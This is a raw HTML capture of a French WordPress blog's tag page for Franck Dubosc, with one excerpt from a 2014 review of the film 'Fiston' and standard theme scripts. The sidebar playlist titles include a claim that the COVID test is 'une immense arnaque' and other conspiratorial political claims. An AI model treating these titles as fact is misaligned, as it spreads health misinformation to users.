

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grinchouillard.com/tag/franck-dubosc/
body_size: 74788
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Franck Dubosc | grinchouillard</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.5.5 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://grinchouillard.com/tag/franck-dubosc/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.5" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/grinchouillard.com\/tag\/franck-dubosc\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/grinchouillard.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/grinchouillard.com\/","nextItem":"https:\/\/grinchouillard.com\/tag\/franck-dubosc\/#listItem"},{"@type":"ListItem","@id":"https:\/\/grinchouillard.com\/tag\/franck-dubosc\/#listItem","position":2,"name":"Franck Dubosc","previousItem":"https:\/\/grinchouillard.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/grinchouillard.com\/tag\/franck-dubosc\/#collectionpage","url":"https:\/\/grinchouillard.com\/tag\/franck-dubosc\/","name":"Franck Dubosc | grinchouillard","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/grinchouillard.com\/#website"},"breadcrumb":{"@id":"https:\/\/grinchouillard.com\/tag\/franck-dubosc\/#breadcrumblist"}},{"@type":"Person","@id":"https:\/\/grinchouillard.com\/#person","name":"Raspoutine","image":{"@type":"ImageObject","@id":"https:\/\/grinchouillard.com\/tag\/franck-dubosc\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/ac6e2a2c4524485cf22b145e9b20515861bc4e1af06ebe3578204b4952c52138?s=96&d=mm&r=g","width":96,"height":96,"caption":"Raspoutine"}},{"@type":"WebSite","@id":"https:\/\/grinchouillard.com\/#website","url":"https:\/\/grinchouillard.com\/","name":"grinchouillard","description":"Juste lucide sur la situation et en perp\u00e9tuelle \u00e9volution","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/grinchouillard.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="grinchouillard &raquo; Flux" href="https://grinchouillard.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="grinchouillard &raquo; Flux des commentaires" href="https://grinchouillard.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="grinchouillard &raquo; Flux de l’étiquette Franck Dubosc" href="https://grinchouillard.com/tag/franck-dubosc/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/grinchouillard.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://grinchouillard.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://grinchouillard.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://grinchouillard.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://grinchouillard.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://grinchouillard.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://grinchouillard.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://grinchouillard.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://grinchouillard.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.9.2" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://grinchouillard.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://grinchouillard.com/wp-json/wp/v2/tags/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://grinchouillard.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!--[if lt IE 9]>
<script src="https://grinchouillard.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="icon" href="https://grinchouillard.com/wp-content/uploads/2021/12/cropped-icons8-jumelles-480-32x32.png" sizes="32x32" />
<link rel="icon" href="https://grinchouillard.com/wp-content/uploads/2021/12/cropped-icons8-jumelles-480-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://grinchouillard.com/wp-content/uploads/2021/12/cropped-icons8-jumelles-480-180x180.png" />
<meta name="msapplication-TileImage" content="https://grinchouillard.com/wp-content/uploads/2021/12/cropped-icons8-jumelles-480-270x270.png" />
</head>
<body id="mh-mobile" class="archive tag tag-franck-dubosc tag-33 wp-theme-mh-magazine-lite mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://grinchouillard.com/" title="grinchouillard" rel="home">
<img class="mh-header-image" src="https://grinchouillard.com/wp-content/uploads/2014/04/cropped-ban_grinchouillard.jpg" height="240" width="1037" alt="grinchouillard" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://grinchouillard.com/" title="grinchouillard" rel="home">
<h2 class="mh-header-title">grinchouillard</h2>
<h3 class="mh-header-tagline">Juste lucide sur la situation et en perpétuelle évolution</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://grinchouillard.com/page-d-exemple/">C&rsquo;est quoi ?</a></li>
<li class="page_item page-item-339"><a href="https://grinchouillard.com/contacter/">Contacter</a></li>
<li class="page_item page-item-1480 page_item_has_children"><a href="https://grinchouillard.com/extras/">Extras</a>
<ul class='children'>
	<li class="page_item page-item-1311"><a href="https://grinchouillard.com/extras/bonus/">Bonus</a></li>
	<li class="page_item page-item-1501"><a href="https://grinchouillard.com/extras/bonus-2/">Bonus 2</a></li>
</ul>
</li>
<li class="page_item page-item-1951 page_item_has_children"><a href="https://grinchouillard.com/top-videos/">Top vidéos</a>
<ul class='children'>
	<li class="page_item page-item-1949"><a href="https://grinchouillard.com/top-videos/top-infos-youtube/">Top infos Youtube</a></li>
</ul>
</li>
<li class="page_item page-item-939"><a href="https://grinchouillard.com/vrac-de-liens/">Vrac de liens</a></li>
</ul></div>
		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-loop mh-content" role="main">			<header class="page-header"><h1 class="page-title">Franck Dubosc</h1>			</header><article class="mh-loop-item mh-clearfix post-35 post type-post status-publish format-standard has-post-thumbnail hentry category-loisirs tag-avis tag-cinema tag-critique tag-film tag-fiston tag-franck-dubosc tag-grinchouillard tag-kev-adams tag-nanard">
	<figure class="mh-loop-thumb">
		<a href="https://grinchouillard.com/fiston-film/"><img width="326" height="125" src="https://grinchouillard.com/wp-content/uploads/2014/07/ban_fiston.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" srcset="https://grinchouillard.com/wp-content/uploads/2014/07/ban_fiston.jpg 409w, https://grinchouillard.com/wp-content/uploads/2014/07/ban_fiston-300x115.jpg 300w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://grinchouillard.com/fiston-film/" rel="bookmark">
					Fiston (film)				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>17 juillet 2014</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://grinchouillard.com/author/grinch/">Raspoutine</a></span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://grinchouillard.com/fiston-film/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Heureusement, je n&rsquo;ai pas payé une place de ciné pour voir ce film. Kev Adams et Franck Dubosc se sont tirés une balle dans le <a class="mh-excerpt-more" href="https://grinchouillard.com/fiston-film/" title="Fiston (film)">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="block-98" class="mh-widget widget_block"><p>			<div 
			class="yotu-playlist yotuwp yotu-limit-min yotu-limit-max   yotu-thumb-169  yotu-template-grid" 
			data-page="1"
			id="yotuwp-6932491d81e8a"
			data-yotu="modal"
			data-total="1"
			data-settings="[base64]"
			data-player="popup"
			data-showdesc="off" >
				<div>
					<div class="yotu-pagination yotu-hide yotu-pager_layout-default yotu-pagination-top">
<a href="#" class="yotu-pagination-prev yotu-button-prs yotu-button-prs-1" data-page="prev">Prev</a>
<span class="yotu-pagination-current">1</span> <span>of</span> <span class="yotu-pagination-total">1</span>
<a href="#" class="yotu-pagination-next yotu-button-prs yotu-button-prs-1" data-page="next">Next</a>
</div>
<div class="yotu-videos yotu-mode-grid yotu-column-2 yotu-player-mode-popup">
	<ul>
					<li class=" yotu-first">
								<a href="#LVY_LQ-9ie0" class="yotu-video ytef-grow" data-videoid="LVY_LQ-9ie0" data-title="3e guerre mondiale : le discours-choc que les Français ont besoin d\&#039;entendre" title="3e guerre mondiale : le discours-choc que les Français ont besoin d&#039;entendre">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/LVY_LQ-9ie0/sddefault.jpg" alt="3e guerre mondiale : le discours-choc que les Français ont besoin d&#039;entendre">	
													</div>
					</div>
											<h3 class="yotu-video-title">3e guerre mondiale : le discours-choc que les Français ont besoin d'entendre</h3>
																			</a>
							</li>
				
						<li class="">
								<a href="#SpiC1DgxZ28" class="yotu-video ytef-grow" data-videoid="SpiC1DgxZ28" data-title="La fin de l\&#039;hégémonie ?" title="La fin de l&#039;hégémonie ?">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/SpiC1DgxZ28/sddefault.jpg" alt="La fin de l&#039;hégémonie ?">	
													</div>
					</div>
											<h3 class="yotu-video-title">La fin de l'hégémonie ?</h3>
																			</a>
							</li>
				
						<li class="">
								<a href="#iTYZ5D0bnwA" class="yotu-video ytef-grow" data-videoid="iTYZ5D0bnwA" data-title="\&quot;Le test COVID est une immense arnaque !\&quot; - Pierre Chaillot de la chaîne Décoder l\&#039;éco" title="&quot;Le test COVID est une immense arnaque !&quot; - Pierre Chaillot de la chaîne Décoder l&#039;éco">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/iTYZ5D0bnwA/sddefault.jpg" alt="&quot;Le test COVID est une immense arnaque !&quot; - Pierre Chaillot de la chaîne Décoder l&#039;éco">	
													</div>
					</div>
											<h3 class="yotu-video-title">"Le test COVID est une immense arnaque !" - Pierre Chaillot de la chaîne Décoder l'éco</h3>
																			</a>
							</li>
				
						<li class="">
								<a href="#YNeZKLusSzI" class="yotu-video ytef-grow" data-videoid="YNeZKLusSzI" data-title="Macron au Cameroun : faux public, corruption et néo-colonialisme" title="Macron au Cameroun : faux public, corruption et néo-colonialisme">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/YNeZKLusSzI/sddefault.jpg" alt="Macron au Cameroun : faux public, corruption et néo-colonialisme">	
													</div>
					</div>
											<h3 class="yotu-video-title">Macron au Cameroun : faux public, corruption et néo-colonialisme</h3>
																			</a>
							</li>
				
						<li class="">
								<a href="#Mgjq6SRJbfg" class="yotu-video ytef-grow" data-videoid="Mgjq6SRJbfg" data-title="L’ancien dealer Gérard Fauré : « La cocaïne ça gère la France ! »" title="L’ancien dealer Gérard Fauré : « La cocaïne ça gère la France ! »">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/Mgjq6SRJbfg/sddefault.jpg" alt="L’ancien dealer Gérard Fauré : « La cocaïne ça gère la France ! »">	
													</div>
					</div>
											<h3 class="yotu-video-title">L’ancien dealer Gérard Fauré : « La cocaïne ça gère la France ! »</h3>
																			</a>
							</li>
				
						<li class="">
								<a href="#f_yrP_AvMx0" class="yotu-video ytef-grow" data-videoid="f_yrP_AvMx0" data-title="Macron ne répond pas à vos questions... Episode 1" title="Macron ne répond pas à vos questions... Episode 1">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/f_yrP_AvMx0/sddefault.jpg" alt="Macron ne répond pas à vos questions... Episode 1">	
													</div>
					</div>
											<h3 class="yotu-video-title">Macron ne répond pas à vos questions... Episode 1</h3>
